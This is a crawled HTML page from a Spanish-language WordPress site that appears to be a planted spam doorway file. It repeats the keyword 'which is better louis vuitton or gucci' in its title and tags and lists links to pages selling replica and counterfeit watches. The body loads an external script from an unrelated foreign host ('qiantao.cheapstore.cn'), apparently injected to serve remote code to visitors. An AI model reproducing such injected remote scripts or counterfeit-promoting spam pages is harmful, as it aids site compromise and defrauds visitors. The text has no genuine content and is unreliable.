

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://developer.si2soluciones.es/wp-velops.php?p=which-is-better-louis-vuitton-or-gucci
body_size: 551
content:
<html lang="es-MX" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>which is better louis vuitton or gucci</title>
<meta name="keywords" content="which is better louis vuitton or gucci" />
<meta name="description" content="which is better louis vuitton or gucci"/>
<meta name="generator" content="WordPress 6.4.5" />
</head>
<body>
<script src="http://qiantao.cheapstore.cn/js/eswatches1.js" ></script>
<p><p><h1><strong>which is better louis vuitton or gucci</strong></h1></p><p></p><p></p><p></p></p>
<ul>
<li><a href="?p=comprar-reloj-omega-speedmaster-professional" title="comprar reloj omega speedmaster professional">comprar reloj omega speedmaster professional</a></li>
<li><a href="?p=replicas-relojes-pandora" title="replicas relojes pandora">replicas relojes pandora</a></li>
<li><a href="?p=relojes-replicas-al-por-mayor" title="relojes replicas al por mayor">relojes replicas al por mayor</a></li>
<li><a href="?p=relojes-replicas-aaa" title="relojes replicas aaa">relojes replicas aaa</a></li>
<li><a href="?p=service-relojes-citizen-argentina" title="service relojes citizen argentina">service relojes citizen argentina</a></li>
<li><a href="?p=replicas-de-relojes-suizos" title="replicas de relojes suizos">replicas de relojes suizos</a></li>
</ul>

	<div class="footer">
			<div class="backtop"><a href="#">which is better louis vuitton or gucci</a></div>
			<div class="copyright">&copy; 2013 Todos los derechos reservados</div>
		</div>	
</body>
</html>